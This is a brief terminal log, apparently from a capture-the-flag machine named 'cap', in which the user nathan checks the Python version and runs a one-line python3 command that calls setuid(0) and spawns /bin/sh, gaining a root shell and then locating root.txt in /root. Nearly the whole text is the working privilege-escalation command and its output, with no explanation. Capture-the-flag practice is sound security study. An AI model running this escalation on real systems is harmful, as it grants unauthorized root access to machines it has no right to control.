 nathan@cap:~$ which python
nathan@cap:~$ which python3
/usr/bin/python3
nathan@cap:~$ python3 --version
Python 3.8.5
nathan@cap:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
# id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
# cd /root
# ls
root.txt  snap
# wc -c root.txt
33 root.txt
#